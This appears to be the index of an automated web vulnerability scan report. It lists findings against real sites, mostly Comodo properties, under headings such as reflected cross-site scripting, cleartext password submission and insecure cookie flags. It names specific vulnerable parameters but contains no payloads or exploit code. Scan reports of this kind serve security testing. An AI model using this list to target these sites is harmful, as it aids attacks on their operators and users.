1. Cross-site scripting (reflected)

1.1. http://antivirus.comodo.com/antivirus_download.php [af parameter]

1.3. http://antivirus.comodo.com/cis-pro_download.php [af parameter]
1.5. https://cert.webtrust.org/SealFile [seal parameter]
1.6. https://cert.webtrust.org/ViewSeal [id parameter]
1.7. http://depot.activalive.com/app/deployment.php [d[] parameter]
1.8. http://display.digitalriver.com/ [aid parameter]
1.9. http://display.digitalriver.com/ [name of an arbitrarily supplied request parameter]
1.10. http://display.digitalriver.com/ [tax parameter]
1.11. http://j2global.tt.omtrdc.net/m2/j2global/mbox/standard [mbox parameter]
1.12. https://secure.comodo.com/home/purchase.php [pid parameter]
1.13. https://secure.instantssl.com/products/SSLIdASignup1a [loginErrorMessage parameter]

1.14. https://secure.instantssl.com/products/SSLIdASignup1a [loginPassword parameter]

1.17. http://www.govinfosecurity.com/articles.php [art_id parameter]

1.22. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser [emailAddress parameter]
1.23. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser [merchantName parameter]
1.24. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser [passwordValue parameter]
1.26. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser [phoneNumber parameter]
1.27. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser [salutation parameter]
1.28. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser [securityAnswer parameter]
1.29. http://www.seeos.com/tg.php [name of an arbitrarily supplied request parameter]
1.30. http://www.seeos.com/tg.php [uid parameter]
1.31. http://www.trustfax.com/Privacy.html [REST URL parameter 1]
1.32. http://www.trustfax.com/about.html [REST URL parameter 1]
1.33. http://www.trustfax.com/contact.html [REST URL parameter 1]
1.34. http://www.trustfax.com/features.html [REST URL parameter 1]
1.35. http://www.trustfax.com/free_trial_30day.asp [REST URL parameter 1]
1.36. http://www.trustfax.com/free_trial_30day.html [REST URL parameter 1]
1.37. http://www.trustfax.com/legalandpatent.html [REST URL parameter 1]
1.38. http://www.trustfax.com/login.html [REST URL parameter 1]

1.39. http://www.trustfax.com/pricing.html [REST URL parameter 1]
1.40. http://www.trustfax.com/sitemap.html [REST URL parameter 1]
1.41. http://www.trustfax.com/support.html [REST URL parameter 1]
1.42. http://www.trustfax.com/termsandconditions.html [REST URL parameter 1]
1.43. http://www.trustfax.com/whytrustfax.html [REST URL parameter 1]
1.44. https://cert.webtrust.org/ViewSeal [Referer HTTP header]
1.45. https://secure.comodo.net/products/passwordResetRequest [Referer HTTP header]
1.46. https://secure.instantssl.com/products/passwordResetRequest [Referer HTTP header]
1.47. https://secure.comodo.com/products/!PlaceOrder [errorURL parameter]
1.48. http://www.seeos.com/ [uid cookie]
2. Cleartext submission of password
2.3. http://www.vengine.com/corporate/about.html
2.4. http://www.vengine.com/corporate/contact.html
2.5. http://www.vengine.com/products/best_practices.html
2.6. http://www.vengine.com/products/features.html
2.7. http://www.vengine.com/products/free_tools.html
2.8. http://www.vengine.com/products/overview.html
2.9. http://www.vengine.com/products/prove_it.html
2.10. http://www.vengine.com/products/tour.html
2.11. http://www.vengine.com/products/vengine/eula.html
2.12. http://www.vengine.com/products/vengine/faq.html
2.13. http://www.vengine.com/products/vengine/first_time.html
2.14. http://www.vengine.com/products/vengine/help.html
2.15. http://www.vengine.com/products/vengine/index.html
2.16. http://www.vengine.com/products/vengine/options.html
2.17. http://www.vengine.com/products/vengine/requirements.html
2.18. http://www.vengine.com/products/vengine/setup.html
2.19. http://www.vengine.com/products/vengine/ssl_feedback.html
2.20. http://www.vengine.com/products/vengine/uninstall.html
2.21. http://www.vengine.com/sitemap.html
2.22. http://www.vengine.com/support/faq.html
2.23. http://www.vengine.com/support/index.html
3. SSL cookie without secure flag set
3.1. https://accounts.comodo.com/cfp/management/signup
3.2. https://accounts.comodo.com/cfp/management/terms
3.3. https://accounts.comodo.com/esm/management/signup
3.4. https://accounts.comodo.com/login
3.5. https://www.panopticsecurity.com/Comodo/index.jsp
3.6. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestion
3.7. https://www.panopticsecurity.com/PCICS/PanController/doInitUser
4.1. http://efaxcorporate.com/
4.2. http://efaxcorporate.com/solutions/Compatibility/Industry-Compatibility
4.3. http://j2global.tt.omtrdc.net/m2/j2global/mbox/standard
4.4. https://secure.comodo.com/ev/faq.html
4.5. https://secure.comodo.com/geekbuddy/create-account.php
4.6. http://server.iad.liveperson.net/hc/61298727/
4.7. http://www.enterprisessl.com/ssl-certificate-products/evssl/ssl-certificate-search.html
5. Password field submitted using GET method
5.1. http://www.contentverification.com/confidence_pak-buy.html
5.2. http://www.contentverification.com/logos/index.html
6. Cookie without HttpOnly flag set
6.1. http://efaxcorporate.com/
6.2. http://efaxcorporate.com/solutions/Compatibility/Industry-Compatibility
6.3. http://efaxdeveloper.com/
6.4. http://www.govinfosecurity.com/articles.php
6.5. https://www.panopticsecurity.com/Comodo/index.jsp
6.6. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestion
6.7. https://www.panopticsecurity.com/PCICS/PanController/doInitUser
6.8. http://www.trustfax.com/a
6.9. http://apis.google.com/js/plusone.js
6.10. http://log.optimizely.com/event
6.11. http://server.iad.liveperson.net/hc/61298727/
6.12. http://server.iad.liveperson.net/hc/61298727/
6.13. http://server.iad.liveperson.net/hc/61298727/x.js
6.14. http://www.bizographics.com/collect/
7. Password field with autocomplete enabled
7.1. http://efaxcorporate.com/
7.2. http://efaxcorporate.com/
7.3. http://efaxcorporate.com/solutions/Compatibility/Industry-Compatibility
7.4. http://efaxcorporate.com/solutions/Compatibility/Industry-Compatibility
7.6. http://forums.comodo.com/
7.7. http://forums.comodo.com/
7.8. http://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
7.9. https://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
7.10. https://my.psoft.net/my-hsphere/
7.11. https://secure.comodo.com/home/purchase.php
7.12. https://secure.comodo.com/products/frontpage
7.13. https://secure.comodo.net/home/purchase.php
7.14. https://secure.comodo.net/products/frontpage
7.15. https://secure.instantssl.com/products/SSLIdASignup1a
7.16. https://secure.instantssl.com/products/frontpage
7.17. https://secure.trustfax.com/doccorpweb/tf/tf_signup.jsp
7.18. https://secure.trustfax.com/doccorpweb/tf/tf_signup.jsp
7.19. https://support.comodo.com/
7.20. https://support.comodo.com/index.php
7.21. http://www.comodo.com/login/comodo-members.php
7.22. https://www.comodo.com/login/comodo-members.php
7.23. http://www.comodopartners.com/partner/evssl.html
7.24. http://www.comodopartners.com/partner/partnerdoc.html
7.25. http://www.comodopartners.com/partner/rootkey.html
7.26. http://www.comodopartners.com/partner/trustlogo.html
7.27. http://www.contentverification.com/
7.28. http://www.contentverification.com/confidence_pak-buy.html
7.29. http://www.contentverification.com/logos/index.html
7.30. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-purchase.html
7.31. https://www.enterprisessl.com/login.html
7.32. https://www.hackerguardian.com/login.html
7.33. https://www.hackerguardian.com/sas/login.jsp
7.34. https://www.instantssl.com/login.html
7.35. https://www.j2.com/jconnect/twa/page/homePage
7.36. https://www.panopticsecurity.com/PCICS/MerController/doGetLocationManagement
7.37. https://www.panopticsecurity.com/PCICS/MerController/doGetLocationManagement
7.38. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestion
7.39. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestions
7.40. https://www.panopticsecurity.com/PCICS/MerController/doReviewMeta
7.41. https://www.panopticsecurity.com/PCICS/MerController/doStart
7.42. https://www.panopticsecurity.com/PCICS/MerController/doUpdateFundamentalAnswers
7.43. https://www.panopticsecurity.com/PCICS/PanController/doInitUser
7.44. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser
7.45. http://www.trustfax.com/login.html
7.46. http://www.trustix.com/login.html
7.47. http://www.trustix.com/support/index.html
7.49. http://www.vengine.com/corporate/about.html
7.50. http://www.vengine.com/corporate/contact.html
7.51. http://www.vengine.com/products/best_practices.html
7.52. http://www.vengine.com/products/features.html
7.53. http://www.vengine.com/products/free_tools.html
7.54. http://www.vengine.com/products/overview.html
7.55. http://www.vengine.com/products/prove_it.html
7.56. http://www.vengine.com/products/tour.html
7.57. http://www.vengine.com/products/vengine/eula.html
7.58. http://www.vengine.com/products/vengine/faq.html
7.59. http://www.vengine.com/products/vengine/first_time.html
7.60. http://www.vengine.com/products/vengine/help.html
7.61. http://www.vengine.com/products/vengine/index.html
7.62. http://www.vengine.com/products/vengine/options.html
7.63. http://www.vengine.com/products/vengine/requirements.html
7.64. http://www.vengine.com/products/vengine/setup.html
7.65. http://www.vengine.com/products/vengine/ssl_feedback.html
7.66. http://www.vengine.com/products/vengine/uninstall.html
7.67. http://www.vengine.com/sitemap.html
7.68. http://www.vengine.com/support/faq.html
7.69. http://www.vengine.com/support/index.html
7.70. https://www.vengine.com/
9.1. http://efaxcorporate.com/
9.2. http://efaxdeveloper.com/developer/signup
9.3. http://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
9.4. https://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
9.5. http://www.comodoantispam.com/signup.html
9.6. http://www.comodopartners.com/partner/evssl.html
9.7. http://www.comodopartners.com/partner/partnerdoc.html
9.8. http://www.comodopartners.com/partner/rootkey.html
9.9. http://www.comodopartners.com/partner/trustlogo.html
9.10. http://www.contentverification.com/
9.11. http://www.contentverification.com/certs/BoilingSpringsLoginBox.cer
9.12. http://www.contentverification.com/logos/login.html
9.13. http://www.contentverification.com/logos/login.html
9.14. http://www.contentverification.com/logos/logo.html
9.15. http://www.contentverification.com/logos/thirdparty.html
9.16. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-purchase.html
9.17. https://www.enterprisessl.com/login.html
9.18. http://www.keepitsafe.com/corporate_enterprise.php
9.19. http://www.keepitsafe.com/solutions.php
9.20. http://www.trustix.com/login.html
9.21. http://www.trustix.com/support/index.html
9.23. http://www.vengine.com/corporate/about.html
9.24. http://www.vengine.com/corporate/contact.html
9.25. http://www.vengine.com/products/best_practices.html
9.26. http://www.vengine.com/products/features.html
9.27. http://www.vengine.com/products/free_tools.html
9.28. http://www.vengine.com/products/overview.html
9.29. http://www.vengine.com/products/prove_it.html
9.30. http://www.vengine.com/products/tour.html
9.31. http://www.vengine.com/products/vengine/eula.html
9.32. http://www.vengine.com/products/vengine/faq.html
9.33. http://www.vengine.com/products/vengine/first_time.html
9.34. http://www.vengine.com/products/vengine/help.html
9.35. http://www.vengine.com/products/vengine/index.html
9.36. http://www.vengine.com/products/vengine/options.html
9.37. http://www.vengine.com/products/vengine/requirements.html
9.38. http://www.vengine.com/products/vengine/setup.html
9.39. http://www.vengine.com/products/vengine/ssl_feedback.html
9.40. http://www.vengine.com/products/vengine/uninstall.html
9.41. http://www.vengine.com/sitemap.html
9.42. http://www.vengine.com/support/faq.html
9.43. http://www.vengine.com/support/index.html
9.44. https://www.vengine.com/
10. Cookie scoped to parent domain
10.1. http://apis.google.com/js/plusone.js
10.2. http://id.google.com/verify/EAAAAJ59_TqDCWw9F_a-CecOvJE.gif
10.3. http://www.bizographics.com/collect/
11. Cross-domain Referer leakage
11.1. http://antivirus.comodo.com/antivirus_download.php
11.2. http://antivirus.comodo.com/cis-pro_download.php
11.3. http://antivirus.comodo.com/click-track/BTTN/SLIDER/AV
11.4. http://antivirus.comodo.com/click-track/BTTN/SLIDER/CompareProductsBestVirus
11.5. http://antivirus.comodo.com/click-track/BTTN/SLIDER/LearnMoreCleanPC
11.6. http://antivirus.comodo.com/click-track/EXE/AV
11.7. http://antivirus.comodo.com/click-track/IMAGE/CompareAV
11.8. http://antivirus.comodo.com/click-track/IMAGE/logo
11.9. http://antivirus.comodo.com/click-track/LEAD/CAM/AAV-Buy
11.10. http://antivirus.comodo.com/click-track/LEAD/CAM/AAV-Trail
11.11. http://antivirus.comodo.com/click-track/LEAD/CAM/CIS-PRO-Buy
11.12. http://antivirus.comodo.com/click-track/LEAD/CAM/CIS-PRO-Trail
11.13. http://antivirus.comodo.com/click-track/LEAD/CAM/SLIDER/CIS-PRO
11.14. http://antivirus.comodo.com/click-track/NAV/BusinessAV
11.15. http://antivirus.comodo.com/click-track/NAV/CleanMyPC
11.16. http://antivirus.comodo.com/click-track/NAV/Compare
11.17. http://antivirus.comodo.com/click-track/NAV/Innovation
11.18. http://antivirus.comodo.com/click-track/NAV/Products
11.19. http://antivirus.comodo.com/click-track/TXT/AboutComodo
11.20. http://antivirus.comodo.com/click-track/TXT/AccountLogin
11.21. http://antivirus.comodo.com/click-track/TXT/ComodoLogo
11.22. http://antivirus.comodo.com/click-track/TXT/CompareSolutions
11.23. http://antivirus.comodo.com/click-track/TXT/CompareSolutionsTitle
11.24. http://antivirus.comodo.com/click-track/TXT/FullComparisonChart
11.25. http://antivirus.comodo.com/click-track/TXT/LearnMore-PCinfected
11.26. http://antivirus.comodo.com/click-track/TXT/LearnMoreAV
11.27. http://antivirus.comodo.com/click-track/TXT/LearnMoreCIS-PLUS
11.28. http://antivirus.comodo.com/click-track/TXT/LearnMoreCIS-PRO
11.29. http://antivirus.comodo.com/click-track/TXT/PrivacyPolicy
11.30. http://antivirus.comodo.com/click-track/TXT/TITLE/PCinfected
11.31. http://antivirus.comodo.com/click-track/TXT/Terms
11.32. http://antivirus.comodo.com/click-track/TXT/support
11.33. http://antivirus.comodo.com/click-track/VIDEO/IMAGE/WatchVideo
11.34. http://antivirus.comodo.com/click-track/VIDEO/TITLE/WatchVideo
11.35. http://antivirus.comodo.com/click-track/VIDEO/TXT/WatchVideo
11.36. http://antivirus.comodo.com/includes/video.php
11.37. http://efaxcorporate.com/
11.38. http://efaxdeveloper.com/
11.39. http://enterprise.comodo.com/includes/video.php
11.40. http://forums.comodo.com/comodorss.php
11.41. http://googleads.g.doubleclick.net/pagead/ads
11.42. http://googleads.g.doubleclick.net/pagead/ads
11.43. http://googleads.g.doubleclick.net/pagead/ads
11.44. http://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
11.45. http://personalfirewall.comodo.com/cis-pro_download.html
11.46. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer
11.47. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer_x64
11.48. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer_x86
11.50. http://personalfirewall.comodo.com/internal/LINK/Comodo-Antivirus
11.51. http://personalfirewall.comodo.com/internal/LINK/Comodo-Firewall
11.52. http://personalfirewall.comodo.com/internal/LINK/Download-CIS-PRO
11.53. http://personalfirewall.comodo.com/internal/LINK/Free-30-Days
11.54. http://personalfirewall.comodo.com/internal/LINK/Live-Expert-Help
11.55. http://personalfirewall.comodo.com/internal/LINK/TrustConnectPromo
11.56. http://personalfirewall.comodo.com/internal/LINK/comodo.com/repository/chatbasedservices.pdf
11.58. http://personalfirewall.comodo.com/internal/NAV/Buy-Now
11.59. http://personalfirewall.comodo.com/internal/NAV/Buy-Now-Button
11.60. http://personalfirewall.comodo.com/internal/NAV/Try-It-Free-30-Days
11.61. http://search.atomz.com/search/
11.62. https://secure.comodo.com/home/purchase.php
11.63. http://www.clicktale.com/ProductPage.aspx
11.64. http://www.comodo.com/click-track/BTN/ECOMshop
11.65. http://www.comodo.com/click-track/BTN/ENTexplore
11.66. http://www.comodo.com/click-track/BTN/FREEall
